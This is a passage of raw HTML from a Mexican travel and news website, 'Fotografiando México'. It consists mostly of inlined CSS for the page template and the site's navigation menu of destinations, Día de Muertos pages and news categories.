.btn:not([disabled]):focus,.subhead .btn:not([disabled]):hover{color:rgba(255,255,255,.9);background-color:var(--subhead-btn-accent);border-color:var(--subhead-btn-accent)}.subhead .btn:not([disabled]):active>span,.subhead .btn:not([disabled]):focus>span,.subhead .btn:not([disabled]):hover>span{color:rgba(255,255,255,.9)}.subhead .btn.dropdown-toggle[disabled]:active,.subhead .btn.dropdown-toggle[disabled]:focus,.subhead .btn.dropdown-toggle[disabled]:hover,.subhead .btn[disabled]:active,.subhead .btn[disabled]:focus,.subhead .btn[disabled]:hover{cursor:not-allowed}</style><style class=jchoptimize-critical-css id=6dae027a69249e566d05581063b7b79f2ea5c7b15374adf162c288081bc45f0c>.fa,.fas,[class^=icon-],[class*=\ icon-],.far,.fal,.fad,.fab,.icon-joomla{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal;text-rendering:auto;font-style:normal;line-height:1;display:inline-block}.fa-angle-up:before{content:""}.fa-facebook:before{content:""}.fa-linkedin:before{content:""}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;width:auto;height:auto;margin:0;position:static;overflow:visible}.fa,.fas,[class^=icon-],[class*=\ icon-]{font-family:"Font Awesome 5 Free";font-weight:900}.fab,.icon-joomla{font-family:"Font Awesome 5 Brands";font-weight:400}</style><style class=jchoptimize-critical-css id=6dae027a69249e566d05581063b7b79f5720b6e33cd90c809807ac9c7b4bc638>:root{--header_height:$header_height}body{text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a{transition:color 400ms,background-color 400ms}a,a:hover,a:focus,a:active{text-decoration:none}label{font-weight:normal}img{display:block;max-width:100%;height:auto}.row{--bs-gutter-x:1.875rem}.container{padding-left:15px;padding-right:15px}.flex-auto{flex:auto}#sp-menu.menu-with-social .sp-megamenu-wrapper{flex:auto;justify-content:space-between;display:flex;align-items:center}#sp-menu>.sp-column{height:100%}#sp-menu .social-wrap{position:relative;padding-left:60px}#sp-menu .social-wrap:after{content:"";margin-top:10px;margin-bottom:10px;position:absolute;width:2px;height:calc(var(--header_height) - 20px);left:30px;background-color:rgba(80,80,80,0.2)}.header-has-modules #offcanvas-toggler{margin-right:20px;margin-left:0}#sp-header{height:80px;width:100%;position:relative;z-index:99;box-shadow:0 0 4px 0 rgba(0,0,0,0.1);animation:spFadeIn 0.5s}#sp-header #offcanvas-toggler.offcanvas,#sp-header #offcanvas-toggler.mega{display:none !important}#sp-header.full-header-left #offcanvas-toggler.offcanvas,#sp-header.full-header-center #offcanvas-toggler.offcanvas,#sp-header.header-with-modal-menu #offcanvas-toggler.offcanvas,#sp-header.lg-header #offcanvas-toggler.offcanvas,#sp-header.header-with-social #offcanvas-toggler.offcanvas{display:flex !important}#sp-header.full-header-left .menu-with-offcanvas #offcanvas-toggler,#sp-header.full-header-center .menu-with-offcanvas #offcanvas-toggler,#sp-header.header-with-modal-menu .menu-with-offcanvas #offcanvas-toggler,#sp-header.lg-header .menu-with-offcanvas #offcanvas-toggler,#sp-header.header-with-social .menu-with-offcanvas #offcanvas-toggler{display:none !important}#sp-header.lg-header #offcanvas-toggler{margin-right:20px;margin-left:0px}#sp-header.lg-header #offcanvas-toggler.offcanvas-toggler-right.offcanvas{display:none !important}#sp-header.lg-header #sp-logo #offcanvas-toggler{display:none}#sp-header.header-with-modal-menu #offcanvas-toggler{display:none !important}#sp-header.header-with-modal-menu.center-layout #modal-menu .search form input:focus,#sp-header.header-with-modal-menu.center-layout #modal-menu .search form input:active,#sp-header.header-with-modal-menu.center-layout #modal-menu .search form input:active:focus{box-shadow:none;border-bottom:2px solid rgba(32,31,31,0.7)}#sp-header .logo{height:80px;display:inline-flex;margin:0;align-items:center}#sp-header .logo a{font-size:24px;line-height:1;margin:0;padding:0}#sp-header nav.sp-megamenu-wrapper #offcanvas-toggler{display:none}#sp-header-topbar #sp-logo #offcanvas-toggler{display:none !important}.header-modules{margin-left:20px}.header-modules .sp-module{margin-left:20px}.burger-icon{width:25px;cursor:pointer}.burger-icon>span{display:block;height:2px;background-color:#000;margin:5px 0;transition:background-color 0.3s ease-in,opacity 0.3s ease-in,transform 0.3s ease-in}.offcanvas-active .burger-icon>span,#modal-menu-toggler.active .burger-icon>span{background-color:#000}.offcanvas-active .burger-icon>span:nth-child(1),#modal-menu-toggler.active .burger-icon>span:nth-child(1){transform:translate(0,8px) rotate(-45deg)}.offcanvas-active .burger-icon>span:nth-child(2),#modal-menu-toggler.active .burger-icon>span:nth-child(2){opacity:0}.offcanvas-active .burger-icon>span:nth-child(3),#modal-menu-toggler.active .burger-icon>span:nth-child(3){transform:translate(0,-5px) rotate(45deg)}.offcanvas-active .close-offcanvas .burger-icon>span{transition-delay:0.2s}#sp-logo.has-border{position:relative;padding-right:45px}#sp-logo.has-border:after{content:"";margin-top:10px;margin-bottom:10px;position:absolute;width:2px;height:calc(var(--header_height) - 20px);right:15px;background-color:rgba(80,80,80,0.2)}#sp-logo.has-border .sp-column{display:inline-flex;align-items:center}#sp-title{min-height:0}.body-innerwrapper{overflow-x:hidden}#sp-left .sp-module,#sp-right .sp-module{margin-top:50px;border:1px solid #f3f3f3;padding:30px;border-radius:3px}#sp-left .sp-module:first-child,#sp-right .sp-module:first-child{margin-top:0}#sp-left .sp-module .sp-module-title,#sp-right .sp-module .sp-module-title{margin:0 0 30px;padding-bottom:20px;font-size:22px;font-weight:700;border-bottom:1px solid #f3f3f3}#sp-left .sp-module ul,#sp-right .sp-module ul{list-style:none;padding:0;margin:0}#sp-left .sp-module ul>li,#sp-right .sp-module ul>li{display:block;border-bottom:1px solid #f3f3f3}#sp-left .sp-module ul>li:last-child,#sp-right .sp-module ul>li:last-child{border-bottom:none}.article-list .article .article-header h1 a:hover,.article-list .article .article-header h1 a:active,.article-list .article .article-header h1 a:focus,.article-list .article .article-header h2 a:hover,.article-list .article .article-header h2 a:active,.article-list .article .article-header h2 a:focus{color:#044CD0}.article-list .article .readmore a:hover,.article-list .article .readmore a:active,.article-list .article .readmore a:focus{color:#044CD0}.article-info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1rem}.article-info>span{font-size:0.813rem}.article-details .article-header{position:relative}.article-details .article-header h1,.article-details .article-header h2{font-size:2.25rem}.article-details .article-info{margin-bottom:1rem}.article-details .article-full-image{margin-bottom:2rem}.article-details .article-full-image img{display:inline-block;border-radius:4px}.article-details .article-ratings-social-share{padding:1rem 0;border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;margin-bottom:1rem}.article-details .article-can-edit{position:relative;margin-bottom:10px}.article-social-share{float:right}.article-social-share .social-share-icon ul{padding:0;list-style:none;margin:0}.article-social-share .social-share-icon ul li{display:inline-block}.article-social-share .social-share-icon ul li:not(:last-child){margin-right:10px}.article-social-share .social-share-icon ul li a{border:1px solid #ededed;font-size:1rem;border-radius:50%;height:34px;line-height:34px;text-align:center;width:34px;display:inline-block}#sp-footer{font-size:14px;padding:0}#sp-footer .container-inner{padding:30px 0;border-top:1px solid rgba(255,255,255,0.1)}.sp-scroll-up{display:none;position:fixed;bottom:60px;right:30px;width:36px;height:36px;line-height:36px;text-align:center;font-size:16px;color:#fff;background:rgba(100,100,100,0.4);border-radius:100%;z-index:1000;transition:all 0.3s ease}.sp-scroll-up:hover,.sp-scroll-up:active,.sp-scroll-up:focus{color:#fff;background:#000}input[type="text"],textarea{outline:none;box-shadow:none !important}#system-message-container{position:fixed;bottom:0px;right:15px;max-width:350px}.sp-megamenu-parent{list-style:none;padding:0;margin:0 -15px;z-index:99;display:block;float:right;position:relative}.sp-megamenu-parent>li{display:inline-block;position:relative;padding:0}.sp-megamenu-parent>li>a,.sp-megamenu-parent>li>span{display:inline-block;padding:0 15px;line-height:80px;font-size:14px;margin:0}.sp-megamenu-parent>li:last-child>a{padding:0px 0px 0px 15px}.sp-megamenu-parent>li.active>a{font-weight:500}.sp-megamenu-parent .sp-dropdown{margin:0;position:absolute;z-index:10;display:none}.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner{box-shadow:0 3px 5px 0 rgba(0,0,0,0.2);padding:20px}.sp-megamenu-parent .sp-dropdown .sp-dropdown-items{list-style:none;padding:0;margin:0}.sp-megamenu-parent .sp-dropdown.sp-dropdown-main{top:100%}.sp-megamenu-parent .sp-dropdown.sp-dropdown-sub{top:0}.sp-megamenu-parent .sp-dropdown.sp-dropdown-sub .sp-dropdown-inner{box-shadow:0 0 5px rgba(0,0,0,0.2)}.sp-megamenu-parent .sp-dropdown li.sp-menu-item{display:block;padding:0;position:relative}.sp-megamenu-parent .sp-dropdown li.sp-menu-item>a,.sp-megamenu-parent .sp-dropdown li.sp-menu-item span:not(.sp-menu-badge){font-size:14px;line-height:1;display:inline-block;padding:8px 0;cursor:pointer}.offcanvas-menu .hide-on-offcanvas{display:none !important}body.ltr .sp-megamenu-parent>li.sp-has-child>a:after,body.ltr .sp-megamenu-parent>li.sp-has-child>span:after{font-family:"Font Awesome 5 Free";content:"";float:right;margin-left:7px;font-weight:900}body.ltr .sp-megamenu-parent .sp-dropdown .sp-dropdown-items .sp-has-child>a:after{font-family:"Font Awesome 5 Free";content:"";float:right;margin-left:7px;font-weight:900}body.ltr .sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-right{left:0}body.ltr .sp-megamenu-parent .sp-dropdown.sp-dropdown-sub{left:100%}#offcanvas-toggler{display:inline-flex;align-items:center;height:80px;line-height:80px;font-size:20px}#offcanvas-toggler>span:hover{color:#fff}.offcanvas-init{overflow-x:hidden;position:relative}.offcanvas-active .offcanvas-overlay{visibility:visible;opacity:1}.offcanvas-overlay{background:rgba(0,0,0,0.5);bottom:0;left:0;opacity:0;position:absolute;right:0;top:0;z-index:9999;visibility:hidden;-webkit-transition:0.4s;transition:0.4s;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.body-wrapper{position:relative;-webkit-transition:0.4s;transition:0.4s;backface-visibility:hidden}.close-offcanvas{position:absolute;top:25px;z-index:1}.offcanvas-menu{width:300px;height:100%;position:fixed;top:60px;overflow:inherit;-webkit-transition:all 0.4s;transition:all 0.4s;z-index:10000}.offcanvas-menu #offcanvas-toggler{display:none !important}.offcanvas-menu .offcanvas-inner{padding:25px}.offcanvas-menu .offcanvas-inner .header-modules{margin-left:0px}.offcanvas-menu .offcanvas-inner .finder{margin-bottom:10px}.offcanvas-menu .offcanvas-inner .sp-sign-in{position:relative;top:10px}.offcanvas-menu .offcanvas-inner .sp-sign-in .signin-text{display:none !important}.offcanvas-menu .offcanvas-inner .sp-profile-wrapper .user-text{display:none !important}.offcanvas-menu .offcanvas-inner .sp-contact-info,.offcanvas-menu .offcanvas-inner .social-icons{font-size:14px}.offcanvas-menu .offcanvas-inner .sp-contact-info>li>a,.offcanvas-menu .offcanvas-inner .social-icons>li>a{opacity:0.7}.offcanvas-menu .offcanvas-inner .sp-contact-info>li>a:hover,.offcanvas-menu .offcanvas-inner .sp-contact-info>li>a:focus,.offcanvas-menu .offcanvas-inner .social-icons>li>a:hover,.offcanvas-menu .offcanvas-inner .social-icons>li>a:focus{opacity:1}.offcanvas-menu .offcanvas-inner .sp-contact-info{margin-top:20px}.offcanvas-menu .offcanvas-inner .sp-contact-info>li:not(:last-child){margin-bottom:10px}.offcanvas-menu .offcanvas-inner .sp-module{padding:0;margin:0}.offcanvas-menu .offcanvas-inner .sp-module:not(:last-child){margin-right:20px}.offcanvas-menu .offcanvas-inner .sp-module .sp-module-title{font-size:1rem;font-weight:bold}.offcanvas-menu .offcanvas-inner .sp-module:not(:last-child){margin-bottom:20px}.offcanvas-menu .offcanvas-inner .sp-module .awesomplete{width:210px}.offcanvas-menu .offcanvas-inner ul.menu,.offcanvas-menu .offcanvas-inner ul.menu ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0;margin:0;margin:0 0 15px 0;list-style:none}.offcanvas-menu .offcanvas-inner ul.menu>li{border:0;padding:0;margin:0;position:relative;overflow:hidden;display:block;font-weight:600}.offcanvas-menu .offcanvas-inner ul.menu>li>a,.offcanvas-menu .offcanvas-inner ul.menu>li>span{display:block;font-size:18px;padding:10px 0px;position:relative;line-height:18px;opacity:0.7;transition:0.3s}.offcanvas-menu .offcanvas-inner ul.menu>li>a:hover,.offcanvas-menu .offcanvas-inner ul.menu>li>span:hover{opacity:1}.offcanvas-menu .offcanvas-inner ul.menu>li ul.menu-child{display:none}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>a>.menu-toggler,.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>.menu-separator>.menu-toggler{display:block;position:absolute;top:50%;cursor:pointer;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>a>.menu-toggler:after,.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>.menu-separator>.menu-toggler:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent li.menu-parent>a{position:relative;display:block}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent li.menu-parent .menu-toggler{right:0px;display:block;position:absolute;top:50%;cursor:pointer;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent li.menu-parent .menu-toggler:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent li.menu-parent.menu-parent-open .menu-toggler:after{content:""}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent.menu-parent-open>a>.menu-toggler:after,.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent.menu-parent-open>.menu-separator>.menu-toggler:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent.menu-parent-open>.nav-header>.menu-toggler:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>.nav-header>.menu-toggler{display:block;position:absolute;top:50%;cursor:pointer;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>.nav-header>.menu-toggler:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900}.offcanvas-menu .offcanvas-inner ul.menu>li>ul{display:none}.offcanvas-menu .offcanvas-inner ul.menu>li>ul li a{font-size:15px;padding:4px 0px;line-height:18px;font-weight:400}.offcanvas-menu.border-menu .offcanvas-inner ul.menu>li{border-bottom:1px solid rgba(32,31,31,0.1);margin-bottom:0}.offcanvas-menu.border-menu .offcanvas-inner ul.menu>li>a{padding:15px 10px}.offcanvas-menu.border-menu .offcanvas-inner ul.menu ul{padding-bottom:15px}.offcanvas-menu.center-alignment .offcanvas-inner{padding:0px 15px}body.ltr #offcanvas-toggler.offcanvas-toggler-right{float:right;margin-left:20px}body.ltr #offcanvas-toggler.offcanvas-toggler-left{float:left;margin-right:20px}body.ltr.offcanvs-position-left .offcanvas-menu{left:-300px;top:0}body.ltr.offcanvs-position-left.offcanvas-active .offcanvas-menu{left:0;top:0}body.ltr.offcanvs-position-right .body-wrapper{right:0}body.ltr.offcanvs-position-right .offcanvas-menu{right:-300px;top:0}body.ltr.offcanvs-position-right.offcanvas-active .offcanvas-menu{right:0;top:0}body.ltr .close-offcanvas{right:15px}body.ltr .offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>a>.menu-toggler,body.ltr .offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>.menu-separator>.menu-toggler{right:0}body.ltr .offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>.nav-header>.menu-toggler{right:0}body.ltr .offcanvas-menu .offcanvas-inner ul.menu>li ul{margin-left:10px}</style><style class=jchoptimize-critical-css id=6dae027a69249e566d05581063b7b79fc8e636ca69ae5467be45f1d1647f13c7>body,.sp-preloader{background-color:#FFF;color:#252525}#sp-header{background:#FFF}a{color:#00aeef}a:hover,a:focus,a:active{color:#044CD0}.article-social-share .social-share-icon ul li a{color:#252525}.sp-megamenu-parent>li>a{color:#252525}.sp-megamenu-parent>li.active>a,.sp-megamenu-parent>li.active:hover>a{color:#00aeef}.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner{background:#FFF}.sp-megamenu-parent .sp-dropdown li.sp-menu-item>a{color:#252525}#offcanvas-toggler>.fa{color:#252525}#offcanvas-toggler>.fa:hover,#offcanvas-toggler>.fa:focus,#offcanvas-toggler>.fa:active{color:#00aeef}#offcanvas-toggler>.fas{color:#252525}#offcanvas-toggler>.fas:hover,#offcanvas-toggler>.fas:focus,#offcanvas-toggler>.fas:active{color:#00aeef}#offcanvas-toggler>.far{color:#252525}#offcanvas-toggler>.far:hover,#offcanvas-toggler>.far:focus,#offcanvas-toggler>.far:active{color:#00aeef}.offcanvas-menu{background-color:#FFF;color:#252525}.offcanvas-menu .offcanvas-inner a{color:#252525}.offcanvas-menu .offcanvas-inner a:hover,.offcanvas-menu .offcanvas-inner a:focus,.offcanvas-menu .offcanvas-inner a:active{color:#00aeef}.offcanvas-menu .offcanvas-inner ul.menu>li a,.offcanvas-menu .offcanvas-inner ul.menu>li span{color:#252525}.offcanvas-menu .offcanvas-inner ul.menu>li a:hover,.offcanvas-menu .offcanvas-inner ul.menu>li a:focus,.offcanvas-menu .offcanvas-inner ul.menu>li span:hover,.offcanvas-menu .offcanvas-inner ul.menu>li span:focus{color:#00aeef}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>a>.menu-toggler,.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>.menu-separator>.menu-toggler{color:rgba(37,37,37,0.5)}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent .menu-toggler{color:rgba(37,37,37,0.5)}.offcanvas-menu .offcanvas-inner ul.menu>li li a{color:rgba(37,37,37,0.8)}.sp-module ul>li>a{color:#252525}#sp-footer,#sp-bottom{background:#171717;color:#FFF}#sp-footer a:hover,#sp-footer a:active,#sp-footer a:focus,#sp-bottom a:hover,#sp-bottom a:active,#sp-bottom a:focus{color:#FFF}</style><style class=jchoptimize-critical-css id=6dae027a69249e566d05581063b7b79f6953e040bc4b313a8d1b7a32ab070440>body{line-height:1.9em;color:#333}a:hover,a:focus,a:active{color:#000}#sp-header{top:0px;padding:0px;height:inherit;background:#000;box-shadow:none}body:not(.home) #sp-header{background:#000;position:static}.sp-megamenu-parent .sp-dropdown li.sp-menu-item>a{color:#252525;font-size:14px !important;font-weight:400 !important;padding:10px 0}.sp-megamenu-parent>li>a,.sp-megamenu-parent>li>span{text-transform:uppercase;position:relative;color:#fff}.sp-megamenu-parent>li.active>a{font-weight:600}.offcanvas-menu .offcanvas-inner .menu-child>li a{padding:12px 10px !important;border-bottom:1px solid rgba(197,153,153,0.21);display:inherit}.offcanvas-menu .offcanvas-inner ul.menu>li>a,.offcanvas-menu .offcanvas-inner ul.menu>li>span{font-size:15px;font-weight:500}.burger-icon>span{background-color:#fff}.offcanvas-menu>.align-items-center{background:#000}.offcanvas-active .burger-icon>span,#modal-menu-toggler.active .burger-icon>span{background-color:#fff}#sp-footer{text-align:center;display:inline-block;width:100%}#sp-footer .container-inner{border-top:none}#sp-footer1{padding-top:5px}@media (max-width:768px){#sp-header,#sp-header .logo{height:70px}body #sp-header{padding:0}#sp-header{top:0px}}:root{--background-color:currentColor;--background:currentColor;--text-color:currentColor}.page-item.active .page-link,.slider-item .sppb-btn-success,.sp-simpleportfolio .sp-simpleportfolio-item .sp-simpleportfolio-info:hover,.sp-simpleportfolio .sp-simpleportfolio-item .sp-simpleportfolio-overlay-wrapper .sp-simpleportfolio-overlay,a.hikabtn.hikacart,#sp-top-bar,#sp-footer,.slider-title,.slider-btn a,.help-item:hover i,.team-item .social-icon a,.team-item .sppb-img-container:before,.btn:hover,.subscribe{background-color:var(--background-color) !important}.article-list .article .readmore a:hover,.article-list .article .readmore a:active,.article-list .article .article-header h2 a:hover,button.btn.btn-primary.validate:hover,.firstcharacter,.help-item i,.help-item a:hover,.team-title h3{color:var(--text-color) !important}</style><style class=jchoptimize-critical-css id=6dae027a69249e566d05581063b7b79fbbef516c8c29269f1d2ced1703b6af4d>body{font-family:'Verdana',sans-serif;font-size:16px;color:#000;line-height:1.56;text-decoration:none}@media (min-width:768px) and (max-width:991px){body{font-size:16px}}@media (max-width:767px){body{font-size:16px}}</style><style class=jchoptimize-critical-css id=6dae027a69249e566d05581063b7b79f209cb8f5f64b483f2d88b4e86a0bfa1c>h1{font-family:'Verdana',sans-serif;font-size:28px;font-weight:400;color:#7900a3;text-decoration:none;text-align:center}@media (min-width:768px) and (max-width:991px){h1{font-size:20px}}@media (max-width:767px){h1{font-size:28px}}</style><style class=jchoptimize-critical-css id=6dae027a69249e566d05581063b7b79f37933d15a829eb1c0a4800fe1ce8ab93>h3{font-family:'Verdana',sans-serif;font-size:20px;color:#7900a3;text-decoration:none}@media (min-width:768px) and (max-width:991px){h3{font-size:22px}}@media (max-width:767px){h3{font-size:20px}}</style><style class=jchoptimize-critical-css id=6dae027a69249e566d05581063b7b79fcd879338d0366757ef12a7f09741b4db>#sp-footer{background-color:#0A1C3A;color:#FFF}</style><style class=jchoptimize-critical-css id=6dae027a69249e566d05581063b7b79f7f858f585d4698ba8a9f5ac0896c228b>:root{--sppb-topbar-bg-color:#7900a3;--sppb-topbar-text-color:#fff;--sppb-header-bg-color:#fff;--sppb-logo-text-color:#f5a00e;--sppb-menu-text-color:#00d19d;--sppb-menu-text-hover-color:#04c20a;--sppb-menu-text-active-color:#04c20a;--sppb-menu-dropdown-bg-color:#fff;--sppb-menu-dropdown-text-color:#252525;--sppb-menu-dropdown-text-hover-color:#c20404;--sppb-menu-dropdown-text-active-color:#c20404;--sppb-text-color:#252525;--sppb-bg-color:#e6e6e6;--sppb-link-color:#04cf9c;--sppb-link-hover-color:#04cf9c;--sppb-footer-bg-color:#000;--sppb-footer-text-color:#f5a00e;--sppb-footer-link-color:#f5a00e;--sppb-footer-link-hover-color:#f5a00e}</style><style class=jchoptimize-critical-css id=6dae027a69249e566d05581063b7b79f7c37868e4883db2b022e5eacbafdc0a2>img{max-width:100%;height:auto}@keyframes spFadeIn{from{opacity:0}to{opacity:1}}</style><style>.jchoptimize-reduce-dom{min-height:200px}</style>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
</head><body class="site helix-ultimate hu com_content com-content view-article layout-blog task-none itemid-1647 es-es ltr sticky-header layout-fluid offcanvas-init offcanvs-position-right"><div class=body-wrapper><div class=body-innerwrapper><div class=sticky-header-placeholder></div><header id=sp-header class=header-with-social><div class=container><div class=container-inner><div class=row><div id=sp-logo class="has-border col-auto"><div class=sp-column> <span class=logo><a href=/>Fotografiando México</a></span> </div></div><div id=sp-menu class="menu-with-social col-auto flex-auto"><div class="sp-column d-flex justify-content-between align-items-center"><div class="d-flex menu-wrap menu-with-offcanvas justify-content-between align-items-center flex-auto"> <nav class="sp-megamenu-wrapper d-flex" role=navigation><ul class="sp-megamenu-parent menu-animation-fade-up d-none d-lg-block"><li class=sp-menu-item><a href=/>Inicio</a></li><li class="sp-menu-item sp-has-child"><a href=/ciudad-de-mexico>CDMX</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 180px;"><div class=sp-dropdown-inner><ul class=sp-dropdown-items><li class=sp-menu-item><a href=/ciudad-de-mexico/lugares-de-interes>Lugares de Interés</a></li><li class=sp-menu-item><a href=/ciudad-de-mexico/tips-para-tu-viaje-a-cdmx>Tips para tu viaje a CDMX</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a href=/cancun>Cancún</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 180px;"><div class=sp-dropdown-inner><ul class=sp-dropdown-items><li class=sp-menu-item><a href=/cancun/tours>¿Qué hacer en Cancún?</a></li><li class=sp-menu-item><a href=/cancun/tips>Tips para tu viaje a Cancún</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a href=/acapulco>Acapulco</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 180px;"><div class=sp-dropdown-inner><ul class=sp-dropdown-items><li class=sp-menu-item><a href=/acapulco/turismoacapulco>¿Qué hacer en Acapulco?</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a href=/veracruz>Veracruz</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 180px;"><div class=sp-dropdown-inner><ul class=sp-dropdown-items><li class=sp-menu-item><a href=/veracruz/atractivos-turisticos>¿Qué hacer en Veracruz?</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a href=/mazatlan>Mazatlán</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 180px;"><div class=sp-dropdown-inner><ul class=sp-dropdown-items><li class=sp-menu-item><a href=/mazatlan/turismomazatlan>¿Qué hacer en Mazatlán?</a></li><li class=sp-menu-item><a href=/mazatlan/tips>Tips de viaje por Mazatlán</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a href=/oaxaca> Oaxaca</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 180px;"><div class=sp-dropdown-inner><ul class=sp-dropdown-items><li class=sp-menu-item><a href=/oaxaca/turismoenoaxaca>¿Qué hacer en Oaxaca?</a></li><li class=sp-menu-item><a href=/oaxaca/tips-oaxaca>Tips para tu viaje a Oaxaca</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a href=/puebla>Puebla</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 180px;"><div class=sp-dropdown-inner><ul class=sp-dropdown-items><li class=sp-menu-item><a href=/puebla/turismoenpuebla>¿Qué hacer en Puebla?</a></li><li class=sp-menu-item><a href=/puebla/tipspuebla>Tips para tu viaje a Puebla</a></li><li class=sp-menu-item><a href=/puebla/tourspuebla>Tours</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a href=/chiapas>Chiapas</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 180px;"><div class=sp-dropdown-inner><ul class=sp-dropdown-items><li class=sp-menu-item><a href=/chiapas/turismochiapas>Atractivos turísticos en Chiapas</a></li><li class=sp-menu-item><a href=/chiapas/zonas-arqueologicas-en-chiapas>Zonas Arqueológicas en Chiapas</a></li><li class=sp-menu-item><a href=/chiapas/tipschiapas>Tips para tu viaje en Chiapas</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a href=/pueblos-magicos-de-mexico>Pueblos Mágicos</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 180px;"><div class=sp-dropdown-inner><ul class=sp-dropdown-items><li class=sp-menu-item><a href=/pueblos-magicos-de-mexico/pueblos-magicos-en-mexico>Pueblos Mágicos por estado</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a href=/mexico-magico>México Mágico</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 180px;"><div class=sp-dropdown-inner><ul class=sp-dropdown-items><li class=sp-menu-item><a href=/mexico-magico/gastronomia-mexicana>Gastronomía Recetas</a></li><li class=sp-menu-item><a href=/mexico-magico/cenotes-de-mexico>Cenotes de México</a></li><li class=sp-menu-item><a href=/mexico-magico/tips-para-tu-viaje-a-mexico>Tips para tu viaje a México</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a href=/dia-de-muertos>Día de Muertos</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 180px;"><div class=sp-dropdown-inner><ul class=sp-dropdown-items><li class=sp-menu-item><a href=/dia-de-muertos/significado>Significado y celebración</a></li><li class=sp-menu-item><a href=/dia-de-muertos/origen-y-historia>Origen y historia</a></li><li class=sp-menu-item><a href=/dia-de-muertos/blog-dia-de-muertos>Blog Día de Muertos</a></li></ul></div></div></li><li class=sp-menu-item><a href=/eventos-2>Eventos</a></li><li class="sp-menu-item sp-has-child current-item active"><a aria-current=page href=/noticias>Noticias</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 180px;"><div class=sp-dropdown-inner><ul class=sp-dropdown-items><li class=sp-menu-item><a href=/noticias/musicales>Música y Farándula</a></li><li class="sp-menu-item sp-has-child"><a href=/noticias/internacionales>Internacionales</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 180px;"><div class=sp-dropdown-inner><ul class=sp-dropdown-items><li class=sp-menu-item><a href=/noticias/internacionales/cine>Cine</a></li><li class=sp-menu-item><a href=/noticias/internacionales/series>Series</a></li><li class=sp-menu-item><a href=/noticias/internacionales/deportes>Deportes</a></li><li class=sp-menu-item><a href=/noticias/internacionales/tecnologia>Tecnología</a></li></ul></div></div></li><li class=sp-menu-item><a href=/noticias/cultura-mexicana>Cultura Mexicana</a></li><li class=sp-menu-item><a href=/noticias/las-mas-hot> Las más Hot</a></li><li class=sp-menu-item><a href=/noticias/santoral-catolico>Santoral Católico</a></li><li class=sp-menu-item><a href=/noticias/turismo>Turismo</a></li></ul></div></div></li><li class=sp-menu-item><a href=/virales>Virales</a></li><li class=sp-menu-item><a href=/bitcoin>Bitcoin</a></li><li class=sp-menu-item><a href=/gaming>Gaming</a></li></ul><a id=offcanvas-toggler aria-label=Menu class=offcanvas-toggler-right href=#><div class=burger-icon aria-hidden=true><span></span><span></span><span></span></div></a></nav> </div><div class="d-none d-lg-flex header-modules align-items-center"> </div><div class="social-wrap d-flex align-items-center"> </div> <a id=offcanvas-toggler aria-label=Menu title=Menu class="mega_offcanvas offcanvas-toggler-secondary offcanvas-toggler-right d-flex align-items-center" href=#><div 